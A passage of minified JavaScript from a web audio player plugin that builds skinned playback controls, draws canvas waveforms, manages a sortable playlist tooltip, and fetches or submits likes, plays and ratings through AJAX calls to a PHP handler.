</div>')),wt=na.attr("data-source"),na.attr("data-pcm")&&($t=!0),"skin-wave"==o.design_skin&&"canvas"==o.skinwave_wave_mode&&0==$t&&0==("on"==o.pcm_data_try_to_generate&&"on"==o.pcm_data_try_to_generate_wait_for_real_pcm)&&S({call_from:"init(), pcm not real.."}),("on"==o.cue||Sa||Ta)&&(ae({call_from:"retrieve_soundcloud_url"}),setTimeout(function(){It&&(Le({call_from:"retrieve_soundcloud_url"}),It=!1)},300))}catch(a){console.log("soduncloud parse error -",e," - ",t)}}})}function R(e,a){var t={call_from:"default"};a&&(t=$.extend(t,a));var s=null;if(ba){s=ba.find(".dzstooltip--inner");var o=s.children().eq(e),i=o.attr("data-playerid"),o=$('.audioplayer[data-playerid="'+i+'"],.audioplayer-tobe[data-playerid="'+i+'"]');i&&o.length&&o.eq(0).get(0)&&o.eq(0).get(0).api_play_media?$('.audioplayer[data-playerid="'+i+'"]').eq(0).get(0).api_play_media({call_from:"api_sync_players_prev"}):o.parent().parent().parent().hasClass("audiogallery")?o.parent().parent().parent().get(0).api_goto_item(e):p(o),nt=e}}function M(e){var a={call_from:"default"};if(e&&(a=$.extend(a,e)),console.log("dzsap_list_for_sync_players - dzsap_list_for_sync_players len - ",dzsap_list_for_sync_players.length,ba),ba){dzsap_list_for_sync_players.length?ba.parent().removeClass("is-empty"):ba.parent().addClass("is-empty"),ba.find(".dzstooltip--inner").html("");var t="";for(var s in dzsap_list_for_sync_players){var o=dzsap_list_for_sync_players[s];o.hasClass("number-wrapper")||o.hasClass("for-number-wrapper")||(t+='<div class="playlist-menu-item"',$.each(o.get(0).attributes,function(){this.specified&&this.name&&"id"!=this.name&&"style"!=this.name&&(t+=" "+this.name+'="'+this.value+'"')}),t+=">",t+='<div class="pi-thumb-con">',t+='<div class="pi-thumb divimage" style="background-image: url('+o.attr("data-thumb")+')">',t+="</div>",t+="</div>",t+='<div class="pi-meta-con">',t+='<div class="pi-the-artist">',t+=o.find(".the-artist").eq(0).text(),t+="</div>",t+='<div class="pi-the-name">',t+=o.find(".the-name").eq(0).text(),t+="</div>",t+="</div>",t+='<div class="the-sort-handle">',t+=dzsapSvgs.svg_arrow_resize,t+="</div>",t+="</div>")}ba.find(".dzstooltip--inner").append(t),na.on("mousedown",".the-sort-handle",_e),$(document).on("mousemove.dzsap_playlist_item",function(e){if(window.dzsap_moving_playlist_item){var a=e.clientY;a-=dzsap_playlist_con.offset().top,dzsap_playlist_item_moving.css("top",a-20),dzsap_playlist_item_target.parent().children(':not(".target-playlist-item"):not(".cloner")').each(function(){var e=$(this),t=e.offset().top-dzsap_playlist_con.offset().top;a>t&&e.after(dzsap_playlist_item_target)}),a<50&&dzsap_playlist_item_target.parent().prepend(dzsap_playlist_item_target)}}),$(document).on("mouseup.dzsap_playlist_item",function(e){window.dzsap_moving_playlist_item&&(window.dzsap_moving_playlist_item=!1,dzsap_playlist_item_moving.parent().children(".cloner").remove(),dzsap_playlist_item_target.removeClass("target-playlist-item"),dzsap_playlist_item_moving.remove(),dzsap_playlist_item_moving=null,dzsap_playlist_item_target=null)})}else console.error("no tooltip .. why, should be here?")}function E(e){var a={setup_inner_player:!0,setup_media:!0,setup_otherstructure:!0,call_from:"default"};if(e&&(a=$.extend(a,e)),"reconstruct"==a.call_from&&(ea=null,na.hasClass("skin-wave")&&(o.design_skin="skin-wave"),na.hasClass("skin-silver")&&(o.design_skin="skin-silver")),a.setup_inner_player&&(na.append('<div class="audioplayer-inner"></div>'),De=na.children(".audioplayer-inner")),a.setup_media&&(De.append('<div class="the-media"></div>'),Ke=De.children(".the-media").eq(0)),0==a.setup_otherstructure)return!1;if("skin-customcontrols"!=o.design_skin&&De.append('<div class="ap-controls"></div>'),_a=De.children(".ap-controls").eq(0),na.attr("data-wrapper-image")){var t=new Image;0==na.hasClass("zoomsounds-no-wrapper")&&(t.onload=function(){na.css("background-image","url("+this.src+")"),setTimeout(function(){na.find(".zoomsounds-bg").addClass("loaded"),Fe>300&&(Fe=300),na.hasClass("zoomsounds-wrapper-bg-bellow")&&na.css("padding-top",200)},100)},t.src=na.attr("data-wrapper-image"))}var s='<div class="scrubbar">',i="",n="";s+='<div class="scrub-bg"></div><div class="scrub-buffer"></div><div class="scrub-prog"></div><div class="scrubBox"></div><div class="scrubBox-prog"></div><div class="scrubBox-hover"></div>',n='<div class="total-time">00:00</div><div class="curr-time">00:00</div>',it&&(s+='<div class="sample-block-start" style="width: '+100*it+'%"></div>'),rt&&(s+='<div class="sample-block-end" style="left: '+100*rt+"%; width: "+(100-100*rt)+'%"></div>'),s+="</div>",o.controls_external_scrubbar&&(s="");var r="";o.settings_extrahtml_before_play_pause&&(r+=o.settings_extrahtml_before_play_pause),r+='<div class="con-playpause-con">',na.find(".feed-dzsap-before-playpause").length&&(r+=na.find(".feed-dzsap-before-playpause").eq(0).html(),na.find(".feed-dzsap-before-playpause").remove()),r+='<div class="con-playpause',"on"==Ls.show_tooltips&&(r+=" dzstooltip-con"),r+='">',"on"==Ls.show_tooltips&&(r+=dzsapHelpers.dzsap_generate_keyboard_tooltip(Ls,"pause_play")),r+='<div class="playbtn player-but"><div class="the-icon-bg"></div><div class="dzsap-play-icon">';var l=!1;(na.hasClass("skin-wave")||na.hasClass("skin-pro")||na.hasClass("skin-silver")||na.hasClass("skin-redlights")||na.hasClass("skin-default"))&&(l=!0),l&&(r+=dzsapSvgs.svg_play_icon),r+="</div>",r+="</div>",r+='<div class="pausebtn player-but"',r+='><div class="the-icon-bg"></div><div class="pause-icon">',l&&(r+=dzsapSvgs.svg_pause),r+="</div>",r+="</div>",r+="","skin-wave"==o.design_skin&&(r+=o.skinwave_preloader_code),r+="</div>",na.find(".feed-dzsap-after-playpause").length&&(r+=na.find(".feed-dzsap-after-playpause").eq(0).html(),na.find(".feed-dzsap-after-playpause").remove()),r+="</div>",i+='<div class="con-controls"><div class="the-bg"></div>'+r,o.settings_extrahtml_in_float_left&&(i+=o.settings_extrahtml_in_float_left),"skin-pro"==o.design_skin&&(i+='<div class="con-controls--right">',i+="</div>");var d='<div class="controls-volume"><div class="volumeicon"></div><div class="volume_static"></div><div class="volume_active"></div><div class="volume_cut"></div></div>';"on"==o.disable_volume&&(d=""),"skin-default"!=o.design_skin&&"skin-wave"!=o.design_skin||(i+='<div class="ap-controls-right">',"on"!=o.disable_volume&&(i+='<div class="controls-volume"><div class="volumeicon"></div><div class="volume_static"></div><div class="volume_active"></div><div class="volume_cut"></div></div>'),i+="</div>"),i+="</div>","skin-wave"==o.design_skin&&"small"==Zt?i='<div class="the-bg"></div><div class="ap-controls-left">'+r+"</div>"+s+'<div class="ap-controls-right">'+d+'<div class="extrahtml-in-float-right for-skin-wave-small">'+js+"</div></div>":"skin-aria"!=o.design_skin&&"skin-silver"!=o.design_skin&&"skin-redlights"!=o.design_skin&&"skin-steel"!=o.design_skin||("skin-silver"==o.design_skin&&(dzsapSvgs.pausebtn_svg=dzsapSvgs.pausebtn_svg),"skin-steel"==o.design_skin&&(dzsapSvgs.playbtn_svg="",dzsapSvgs.pausebtn_svg=""),i='<div class="the-bg"></div><div class="ap-controls-left">',"skin-silver"==o.design_skin?i+=r:(i+='<div class="con-playpause',"on"==Ls.show_tooltips&&(i+=" dzstooltip-con"),i+='">',"on"==Ls.show_tooltips&&(i+=dzsapHelpers.dzsap_generate_keyboard_tooltip(Ls,"pause_play")),i+='<div class="playbtn player-but playbtn-not-skin-silver"><div class="dzsap-play-icon">'+dzsapSvgs.playbtn_svg+'</div><div class="play-icon-hover"></div></div><div class="pausebtn" ',"on"!=o.design_animateplaypause||na.addClass("playing-animation"),i+='><div class="pause-icon">'+dzsapSvgs.pausebtn_svg+'</div><div class="pause-icon-hover"></div></div></div>'),na.find(".feed-dzsap-after-playpause").length&&(i+=na.find(".feed-dzsap-after-playpause").eq(0).html(),na.find(".feed-dzsap-after-playpause").remove()),i+="</div>",js&&(i+='<div class="controls-right">'+js+"</div>",
"skin-redlights"==o.design_skin&&o.parentgallery&&o.parentgallery.get(0).api_skin_redlights_give_controls_right_to_all&&o.parentgallery.get(0).api_skin_redlights_give_controls_right_to_all()),i+='<div class="ap-controls-right">',"skin-silver"==o.design_skin?(i+='<div class="controls-volume controls-volume-vertical"><div class="volumeicon"></div><div class="volume-holder"><div class="volume_static"></div><div class="volume_active"></div><div class="volume_cut"></div></div></div>',i+="</div>"+s):("skin-redlights"==o.design_skin&&"on"!=o.disable_volume&&(i+='<div class="controls-volume"><div class="volumeicon"></div><div class="volume_static">'+dzsapSvgs.svg_volume_static+'</div><div class="volume_active">'+dzsapSvgs.svg_volume+'</div><div class="volume_cut"></div></div>'),i+=s,"on"!=o.disable_timer&&(i+='<div class="total-time">00:00</div>')),"skin-silver"==o.design_skin||(i+="</div>"));var p="";if(js&&(String(js).indexOf("dzsap-multisharer-but")>-1&&(Ht=!0),"skin-wave"==o.design_skin&&"small"==Zt||(p+='<div class="extrahtml-in-float-right from-setup_structure from-js-setup_structure">'+js+"</div>")),_a.append(i),na.hasClass("skin-wave-mode-alternate")?0==na.find(".scrubbar").length&&_a.append(s):0==na.find(".scrubbar").length&&_a.prepend(s),ma=null,_a.find(".ap-controls-right").length>0&&(ma=na.find(".ap-controls-right")),_a.find(".ap-controls-left").length>0&&(ua=_a.find(".ap-controls-left").eq(0)),"skin-pro"==o.design_skin&&(ma=na.find(".con-controls--right").eq(0)),js&&p&&("skin-wave"!=o.design_skin&&"skin-default"!=o.design_skin||na.find(".ap-controls-right").eq(0).append(p),"skin-pro"==o.design_skin&&na.find(".con-controls--right").eq(0).append(p)),na.find(".feed-dzsap-after-con-controls").length&&(_a.append(na.find(".feed-dzsap-after-con-controls").eq(0).html()),na.find(".feed-dzsap-after-con-controls").remove()),Ge=o.controls_external_scrubbar?$(o.controls_external_scrubbar).children(".scrubbar").eq(0):_a.find(".scrubbar").eq(0),Xe=Ge.find(".scrub-prog").get(0),Be=_a.children(".con-controls"),fa=na.find(".con-playpause").eq(0),ga=na.find(".con-playpause-con").eq(0),Ue=na.find(".controls-volume").eq(0),"fake"==na.attr("data-type")&&0==na.find(".meta-artist").length&&na.append('<span class="meta-artist"><span class="the-artist"></span><span class="the-name"></span></span>'),ea&&"reconstruct"!=a.call_from||(na.children(".meta-artist").length>0&&(na.hasClass("skin-wave-mode-alternate")?(Be.children().last().hasClass("clear")&&Be.children().last().remove(),Be.append(na.children(".meta-artist"))):De.append(na.children(".meta-artist"))),De.find(".meta-artist").eq(0).wrap('<div class="meta-artist-con"></div>'),ea=De.find(".meta-artist-con").eq(0),"skin-wave"==o.design_skin&&(na.find(".dzsap-repeat-button").length?na.find(".dzsap-repeat-button").after(ea):na.find(".dzsap-loop-button").length&&0==na.find(".dzsap-loop-button").eq(0).parent().hasClass("feed-dzsap-for-extra-html-right")?na.find(".dzsap-loop-button").after(ea):ga.after(ea),"alternate"==Zt&&ma.before(ea)),"skin-aria"==o.design_skin&&ma.prepend(ea),"skin-redlights"!=o.design_skin&&"skin-steel"!=o.design_skin||ma.prepend(ea),"skin-silver"==o.design_skin&&ma.append(ea),"skin-default"==o.design_skin&&ma.before(ea)),"skin-wave"==o.design_skin&&"on"!=o.disable_timer&&""==o.controls_external_scrubbar&&Ge.append(n),"skin-wave"!=o.design_skin&&"on"!=o.disable_timer&&_a.append(n),"on"!=o.disable_timer&&(xa=na.find(".curr-time").eq(0),qa=na.find(".total-time").eq(0),"skin-steel"==o.design_skin&&0==xa.length&&(qa.before('<div class="curr-time">00:00</div> <span class="separator-slash">/</span> '),xa=qa.prev().prev())),Number(o.sample_time_total)>0&&(Da=Number(o.sample_time_total),qa&&qa.html(dzsapHelpers.formatTime(Ja))),H(),"skin-wave"==o.design_skin&&o.parentgallery&&void 0!==o.parentgallery&&"on"==o.design_menu_show_player_state_button&&("skin-wave"==o.design_skin?ma?ma.appendOnce('<div class="btn-menu-state player-but"> <div class="the-icon-bg"></div> '+dzsapSvgs.svg_menu_state+"    </div></div>"):console.log("_apControlsRight not found ? "):De.appendOnce('<div class="btn-menu-state"></div>')),"on"==o.skinwave_place_metaartist_after_volume&&Ue.before(ea),o.settings_extrahtml_after_artist&&ea.find(".the-artist").append(o.settings_extrahtml_after_artist),"on"==o.skinwave_place_thumb_after_volume&&Ue.before(na.find(".the-thumb-con")),"skin-wave"==o.design_skin&&(Y(),"on"==o.skinwave_timer_static&&(xa&&xa.addClass("static"),qa&&qa.addClass("static")),_a.css({}),"canvas"==o.skinwave_wave_mode&&setTimeout(function(){na.addClass("scrubbar-loaded"),Ge.parent().addClass("scrubbar-loaded")},700)),Q(),na.hasClass("skin-minimal")&&(na.find(".the-bg").before('<div class="skin-minimal-bg skin-minimal--outer-bg"></div><div class="skin-minimal-bg skin-minimal--inner-bg-under"></div><div class="skin-minimal-bg skin-minimal--inner-bg"></div><div class="skin-minimal-bg skin-minimal--inner-inner-bg"></div>'),na.find(".the-bg").append('<canvas width="100" height="100" class="playbtn-canvas"/>'),oa=na.find(".playbtn-canvas").eq(0).get(0),fa.children(".playbtn").append(dzsapSvgs.playbtn_svg),fa.children(".pausebtn").append(dzsapSvgs.pausebtn_svg),setTimeout(function(){Rt=!1},200)),na.hasClass("skin-minion")&&na.find(".menu-description").length>0&&(fa.addClass("with-tooltip"),fa.prepend('<span class="dzstooltip" style="left:-7px;">'+na.find(".menu-description").html()+"</span>"),fa.children("span").eq(0).css("width",fa.children("span").eq(0).textWidth()+10)),"default"==o.player_navigation&&(o.parentgallery&&(o.player_navigation="on"),o.parentgallery&&o.parentgallery.hasClass("mode-showall")&&(o.player_navigation="off")),"on"==o.disable_player_navigation&&(o.player_navigation="off"),"default"==o.player_navigation&&(o.player_navigation="off"),"on"==o.player_navigation){var c='<div class="prev-btn player-but"><div class="the-icon-bg"></div>'+dzsapSvgs.svg_prev_btn+" </div>",_='<div class="next-btn player-but"><div class="the-icon-bg"></div>'+dzsapSvgs.svg_next_btn+"  </div>";"skin-steel"==o.design_skin&&(c='<div class="prev-btn player-but">'+dzsapSvgs.svg_prev_btn_steel+"</div>",_='<div class="next-btn player-but">'+dzsapSvgs.svg_next_btn_steel+"</div>");var u=c+_;"skin-wave"==o.design_skin&&"small"==Zt||"skin-aria"==o.design_skin?(fa.before(c),fa.after(_)):"skin-wave"==o.design_skin?"on"==o.player_navigation&&(ga.prependOnce(c,".prev-btn"),ga.appendOnce(_,".next-btn")):"skin-steel"==o.design_skin?(ua.prependOnce(c,".prev-btn"),ua.children(".the-thumb-con").length>0?ua.children(".the-thumb-con").eq(0).length>0&&0==ua.children(".the-thumb-con").eq(0).prev().hasClass("next-btn")&&ua.children(".the-thumb-con").eq(0).before(_):ua.appendOnce(_,".next-btn")):De.appendOnce(u,".prev-btn")}if(na.find(".extra-html-extra").length){""==o.settings_extrahtml&&(o.settings_extrahtml=" ");var m=na.find(".extra-html-extra").eq(0).html();m.length&&(o.settings_extrahtml=m,na.find(".extra-html-extra").eq(0).html(""))}if(na.hasClass("skinvariation-wave-bigtitles")&&na.find(".controls-volume").length&&0==ea.find(".controls-volume").length&&(ea.append("<br>"),ea.append(na.find(".controls-volume"))),na.hasClass("skinvariation-wave-righter")){_a.appendOnce('<div class="playbuttons-con"></div>');na.find(".playbuttons-con").eq(0).append(na.find(".con-playpause-con"))}"skin-pro"==o.design_skin&&(ma.append(xa),ma.append(qa)),"skin-silver"==o.design_skin&&(Ge.after(ma),ua.prepend(ea),ua.append(xa),ma.append(qa)),"skin-redlights"==o.design_skin&&(ma.append('<div class="ap-controls-right--top"></div>'),ma.append('<div class="ap-controls-right--bottom"></div>'),ma.find(".ap-controls-right--top").append(ma.find(".meta-artist-con")),ma.find(".ap-controls-right--top").append(ma.find(".controls-volume")),ma.find(".ap-controls-right--bottom").append(ma.find(".scrubbar"))),"reconstruct"==a.call_from&&na.hasClass("skin-silver")&&ua.append(na.find(".con-playpause")),Ht&&Q(),L(),A(),na.addClass("structure-setuped")}function P(){za&&rs&&rs.each(function(){var e=$(this);"on"==o.skinwave_comments_process_in_php&&e&&e.hasClass&&e.hasClass("dzstooltip-con")&&(e.find(".dzstooltip > .dzstooltip--inner").length||(e.find(".dzstooltip").wrapInner('<div class="dzstooltip--inner"></div>'),e.find(".the-avatar").addClass("tooltip-indicator"),e.find(".dzstooltip").before(e.find(".tooltip-indicator")),e.find(".dzstooltip").addClass("talign-start style-rounded color-dark-light"))),za.append(e)})}function A(){"skin-wave"==o.design_skin&&"bigwavo"==Zt&&(De.after(Ge),na.find(".feed-description")&&(Be.after(na.find(".feed-description").eq(0)),Be.next().removeClass("feed-description").addClass("song-desc"))),0==Jt&&ea.find(".the-name").length&&ea.find(".the-name").eq(0).text().length>0?(Jt=!1,ea.find(".the-name").eq(0).html().indexOf("&nbsp;&nbsp;")>-1&&(Jt=!0)):Jt=!0,0==Gt&&ea.find(".the-name").length&&ea.find(".the-artist").eq(0).text().length>0?(Gt=!1,ea.find(".the-name").eq(0).html().indexOf("&nbsp;&nbsp;")>-1&&(Gt=!0)):Gt=!0,"on"==o.disable_scrub&&na.addClass("disable-scrubbar"),"on"!=o.design_animateplaypause||na.addClass("playing-animation"),"skin-wave"==o.design_skin&&""!=o.embed_code&&("skin-wave"==o.design_skin?"on"==o.enable_embed_button&&ma&&ma.appendOnce('<div class="btn-embed-code-con dzstooltip-con "><div class="btn-embed-code player-but"> <div class="the-icon-bg"></div> '+dzsapSvgs.svg_embed_button+'</div><span class="dzstooltip transition-slidein arrow-bottom align-right skin-black " style="width: 350px; "><span style="max-height: 150px; overflow:hidden; display: block;">'+o.embed_code+"</span></span></div>"):"on"==o.enable_embed_button&&De.appendOnce('<div class="btn-embed-code-con dzstooltip-con "><div class="btn-embed-code player-but "> <div class="the-icon-bg"></div> '+dzsapSvgs.svg_embed_btn+'</div><span class="dzstooltip transition-slidein arrow-bottom align-right skin-black " style="width: 350px; "><span style="max-height: 150px; overflow:hidden; display: block;">'+o.embed_code+"</span></span></div>"),na.on("click",".btn-embed-code-con, .btn-embed",function(){var e=$(this);dzsapHelpers.select_all(e.find(".dzstooltip").get(0))}),na.on("click",".copy-embed-code-btn",function(){var e=$(this);dzsapHelpers.select_all(e.parent().parent().find(".dzstooltip--inner > span").get(0)),document.execCommand("copy"),setTimeout(function(){dzsapHelpers.select_all(e.get(0))},100)})),"on"==o.footer_btn_playlist&&0==ma.find(".btn-footer-playlist").length&&(ma.append('<div class="btn-footer-playlist for-hover dzstooltip-con player-but"> <div class="tooltip-indicator tooltip-indicator--btn-footer-playlist"><div class="the-icon-bg"></div> '+dzsapSvgs.svg_footer_playlist+'    </div><div class="dzstooltip playlist-tooltip style-default color-light-dark arrow-bottom talign-end transition-scaleup active2"><div class="dzstooltip--inner"> </div></div></div>'),ba=na.find(".playlist-tooltip"),setTimeout(function(){M()},100),setTimeout(function(){},1e3)),""!=o.settings_extrahtml&&(String(o.settings_extrahtml).indexOf("{{get_likes}}")>-1&&(_t++,B()),String(o.settings_extrahtml).indexOf("{{get_plays}}")>-1?(_t++,G()):1===us&&(V(),us=2),String(o.settings_extrahtml).indexOf("{{get_rates}}")>-1&&(_t++,U()),o.settings_extrahtml=String(o.settings_extrahtml).replace("{{heart_svg}}",dzsapSvgs.svg_heart_icon),o.settings_extrahtml=String(o.settings_extrahtml).replace("{{embed_code}}",o.embed_code),0==_t&&na.find(".extra-html").addClass("active"),setTimeout(function(){na.find(".extra-html").addClass("active"),0==na.find(".float-left").length?na.find(".extra-html").append(na.find(".extra-html-extra")):na.find(".extra-html .float-left").append(na.find(".extra-html-extra"));na.find(".extra-html-extra").children().eq(0);na.find(".extra-html-extra").children().unwrap(),na.find(".extra-html").html().indexOf("dzsap-multisharer-but")>-1&&(Ht=!0)},2e3)),na.find(".con-after-playpause").length&&fa.after(na.find(".con-after-playpause").eq(0)),na.find(".afterplayer").length>0&&na.append(na.find(".afterplayer"))}function L(){na.hasClass("zoomsounds-wrapper-bg-bellow")&&0==na.find(".dzsap-wrapper-buts").length&&(na.append('<div class="temp-wrapper"></div>'),na.find(".temp-wrapper").append(js),na.find(".temp-wrapper").children("*:not(.dzsap-wrapper-but)").remove(),na.find(".temp-wrapper > .dzsap-wrapper-but").unwrap(),na.children(".dzsap-wrapper-but").each(function(){var e=$(this).html();e=e.replace("{{heart_svg}}",dzsapSvgs.svg_heart_icon),e=e.replace("{{svg_share_icon}}",dzsapSvgs.svg_share_icon),$(this).get(0)&&$(this).get(0).outerHTML.indexOf("dzsap-multisharer-but")>-1&&(Ht=!0),$(this).html(e)}).wrapAll('<div class="dzsap-wrapper-buts"></div>')),"skin-customcontrols"==o.design_skin&&(na.html(String(na.html()).replace("{{svg_play_icon}}",dzsapSvgs.svg_play_icon)),na.html(String(na.html()).replace("{{svg_pause_icon}}",dzsapSvgs.pausebtn_svg)))}function Q(){na.find(".dzsap-multisharer-but").data("cthis",na),na.data("embed_code",o.embed_code),Ht&&window.dzsap_init_multisharer()}function W(e){var a={call_from:"default"};e&&(a=$.extend(a,e));var t=[];if(0==("on"==o.pcm_data_try_to_generate&&"on"==o.pcm_data_try_to_generate_wait_for_real_pcm)){for(var s=0;s<200;s++)t[s]=Number(Math.random()).toFixed(2);t=JSON.stringify(t),na.addClass("rnd-pcm-for-now"),na.attr("data-pcm",t)}F(),"on"==o.pcm_data_try_to_generate&&o.pcm_data_try_to_generate_wait_for_real_pcm}function F(e){var a={prepare_for_transition_in:!1};e&&(a=$.extend(a,e));var t="",s="";t='<canvas class="scrub-bg-img',a.prepare_for_transition_in&&(t+=" transitioning-in"),t+='" ></canvas>',Ge.children(".scrub-bg").eq(0).append(t),s=".scrub-bg-img",a.prepare_for_transition_in&&(s+=".transitioning-in"),Je=Ge.find(s).eq(0),t='<canvas class="scrub-prog-img',a.prepare_for_transition_in&&(t+=" transitioning-in"),t+='" ></canvas>',Ge.children(".scrub-prog").eq(0).find(".scrub-prog-img").length,Ge.children(".scrub-prog").eq(0).append(t),s=".scrub-prog-img",a.prepare_for_transition_in&&(s+=".transitioning-in"),Ve=Ge.find(s).eq(0),"on"==o.skinwave_enableSpectrum&&Ve.hide()}function Y(){if("on"!=o.skinwave_enableSpectrum){if("canvas"==o.skinwave_wave_mode)na.attr("data-pcm")?($t=!0,F()):W();else if(o.skinwave_wave_mode,"image"==o.skinwave_wave_mode){var e='<img class="scrub-bg--img" src="'+na.attr("data-scrubbg")+'"/>';Ge.children(".scrub-bg").eq(0).append(e),setTimeout(function(){x()},300),e='<img class="scrub-prog--img" src="'+na.attr("data-scrubprog")+'"/>',Ge.children(".scrub-prog").eq(0).append(e),setTimeout(function(){x()},300)}}else F(),wa=na.find(".scrub-bg-img").eq(0),ka=wa.get(0).getContext("2d")}function D(e,a,t,s){var i={call_from:"default"};s&&(i=$.extend(i,s)),"canvas_normal_pcm_bg"==i.call_from&&(Is=t,t.indexOf(",")>-1&&(Is=t.split(",")[0]));var n=$(e),r=e;if(!n||!n.get(0))return!1;var l=n.get(0).getContext("2d"),d=a,p=[];if(Ge&&Ve&&(Ve.width(Ge.width()),e.width=Ge.width(),e.height=Ge.height()),l.imageSmoothingEnabled=!1,l.imageSmoothing=!1,l.imageSmoothingQuality="high",l.webkitImageSmoothing=!1,!a)return setTimeout(function(){},1e3),!1;if("object"==_typeof(d))p=d;else try{p=JSON.parse(d)}catch(e){}var c=0,_=0;for(c=0;c<p.length;c++)p[c]>_&&(_=p[c]);var u=[];for(c=0;c<p.length;c++)u[c]=parseFloat(Math.abs(p[c])/Number(_));p=u;var m,f;r.width=Ge.width(),m=r.width,f=r.height,l.clearRect(0,0,m,f);var g=parseInt(o.skinwave_wave_mode_canvas_waves_number),h=parseFloat(o.skinwave_wave_mode_canvas_waves_padding);1==g&&(g=m/g),2==g&&(g=m/2),3==g&&(g=m/3);var v=parseFloat(o.skinwave_wave_mode_canvas_reflection_size);m/g<1&&(g=Math.ceil(g/3));var y=Math.ceil(m/g),b=1-v;0==y&&(y=1,h=0),1==y&&(h/=2);var w=0,k=t;k=k.replace("#","");var z=[];k.indexOf(",")>-1&&(z=k.split(","));var C="",q="";if("spectrum"==i.call_from){var C=o.design_wave_color_progress;C=C.replace("#","");var q=[];C.indexOf(",")>-1&&(q=C.split(","))}for(var S=!1,c=0;c<g;c++){Pa=!0,l.save();var T=Math.ceil(c*(p.length/g));i.call_from,c<g/5&&p[T]<.1&&(p[T]=.1),p.length>2.5*g&&c>0&&c<p.length-1&&(p[T]=Math.abs(p[T]+p[T-1]+p[T+1])/3);var O=Math.abs(p[T]*f*b);"on"==o.skinwave_wave_mode_canvas_normalize&&(O=O/1.5+w/2.5),w=O,l.lineWidth=0,O=Math.floor(O);var N=Math.ceil(f*b-O);if("reflecto"==o.skinwave_wave_mode_canvas_mode&&O++,l.beginPath(),l.rect(c*y,N,y-h,O),"spectrum"==i.call_from&&(S=c/g<Va/Da),S){if(l.fillStyle="#"+C,q.length){var H=l.createLinearGradient(0,0,0,f);H.addColorStop(0,"#"+q[0]),H.addColorStop(1,"#"+q[1]),l.fillStyle=H}Ea&&(c/g<et/ot||c/g>at/ot)&&(l.fillStyle=hexToRgb(Is,0))}else{if(l.fillStyle=t,z.length){var H=l.createLinearGradient(0,0,0,f);z[0]=String(z[0]).replace("#",""),z[1]=String(z[1]).replace("#",""),H.addColorStop(0,"#"+z[0]),H.addColorStop(1,"#"+z[1]),l.fillStyle=H}Ea&&(c/g<et/ot||c/g>at/ot)&&(l.fillStyle=hexToRgb(Is,.5),i.call_from.indexOf("pcm_prog")>-1&&(Pa=!1))}Pa&&(l.fill(),l.closePath()),l.restore()}if(v>0)for(var c=0;c<g;c++){Pa=!0;var T=Math.ceil(c*(p.length/g)),j=(Math.abs(p[T]*f),Math.abs(p[T]*f*v));if(l.beginPath(),l.rect(c*y,f*b,y-h,j),"spectrum"==i.call_from&&(S=c/g<Va/Da),S){if("reflecto"!=o.skinwave_wave_mode_canvas_mode&&(l.fillStyle=hexToRgb(C,.25)),q.length){var H=l.createLinearGradient(0,0,0,f),I=hexToRgb("#"+q[1],.25);"reflecto"==o.skinwave_wave_mode_canvas_mode&&(I=hexToRgb("#"+q[1],1)),H.addColorStop(0,I),I=hexToRgb("#"+q[0],.25),"reflecto"==o.skinwave_wave_mode_canvas_mode&&(I=hexToRgb("#"+q[0],1)),H.addColorStop(1,I),l.fillStyle=H}}else{if(i.call_from,l.fillStyle=t,"reflecto"!=o.skinwave_wave_mode_canvas_mode&&(l.fillStyle=hexToRgb(t,.25)),z.length){var H=l.createLinearGradient(0,0,0,f),I=hexToRgb("#"+z[1],.25);"reflecto"==o.skinwave_wave_mode_canvas_mode&&(I=hexToRgb("#"+z[1],1)),H.addColorStop(0,I),I=hexToRgb("#"+z[0],.25),"reflecto"==o.skinwave_wave_mode_canvas_mode&&(I=hexToRgb("#"+z[0],1)),H.addColorStop(1,I),l.fillStyle=H}Ea&&(c/g<et/ot||c/g>at/ot)&&(l.fillStyle=hexToRgb(Is,.5),i.call_from.indexOf("pcm_prog")>-1&&(Pa=!1))}Pa&&(l.fill(),l.closePath())}setTimeout(function(){x()},100)}function B(e){var a=e,t={action:"dzsap_get_likes",postdata:a,playerid:ft};o.settings_php_handler&&$.ajax({type:"POST",url:o.settings_php_handler,data:t,success:function(e){window.console;var a=!1;e.indexOf("likesubmitted")>-1&&(e=e.replace("likesubmitted",""),a=!0),""==e&&(e=0);var t=na.find(".extra-html").eq(0);t.css("opacity","");var s=t.html();s=s.replace("{{get_likes}}",e),t.html(s),_t--,a&&na.find(".extra-html").find(".btn-like").addClass("active"),0==_t&&na.find(".extra-html").addClass("active")},error:function(e){window.console,0==--_t&&na.find(".extra-html").addClass("active")}})}function U(e){var a=e,t={action:"dzsap_get_rate",postdata:a,playerid:ft};o.settings_php_handler&&$.ajax({type:"POST",url:o.settings_php_handler,data:t,success:function(e){window.console;e.indexOf("likesubmitted")>-1&&(e=e.replace("likesubmitted","")),""==e&&(e="0|0");var a=e.split("|");vs=a[1],na.find(".extra-html .counter-rates .the-number").eq(0).html(vs),_t--,na.find(".star-rating-set-clip").width(a[0]*(parseInt(na.find(".star-rating-bg").width(),10)/5)),void 0!==a[2]&&(ys=a[2],o.parentgallery&&void 0!=$(o.parentgallery).get(0)&&void 0!=$(o.parentgallery).get(0).api_player_rateSubmitted&&$(o.parentgallery).get(0).api_player_rateSubmitted()),_t<=0&&na.find(".extra-html").addClass("active")},error:function(e){window.console,--_t<=0&&na.find(".extra-html").addClass("active")}})}function G(e){var a=e,t={action:"dzsap_get_views",postdata:a,playerid:ft};""==t.playerid&&(t.playerid=dzsapHelpers.dzs_clean_string(bt)),o.settings_php_handler&&$.ajax({type:"POST",url:o.settings_php_handler,data:t,success:function(e){if(window.console,e.indexOf("viewsubmitted")>-1&&(e=e.replace("viewsubmitted",""),_s="on",us=0),""==e&&(e=0),String(e).indexOf("{{theip")>-1){var a=/{\{theip-(.*?)}}/g.exec(e);a[1]&&(zs=a[1]),e=e.replace(/{\{theip-(.*?)}}/g,"")}1==us&&(V(),e=Number(e)+us,us=2);var t=na.find(".extra-html").eq(0).html();t=t.replace("{{get_plays}}",e),na.find(".extra-html").eq(0).html(t),0==--_t&&na.find(".extra-html").addClass("active")},error:function(e){0==--_t&&na.find(".extra-html").addClass("active")}})}function J(e){var a=e,t={action:"dzsap_submit_rate",postdata:a,playerid:ft};ys>-1||(na.find(".star-rating-con").addClass("just-rated"),o.settings_php_handler&&$.ajax({type:"POST",url:o.settings_php_handler,data:t,success:function(e){window.console;var a={};try{a=JSON.parse(e)}catch(e){console.log(e)}var t=(na.find(".star-rating-set-clip").outerWidth(),na.find(".star-rating-bg").outerWidth(),parseInt(na.find(".counter-rates 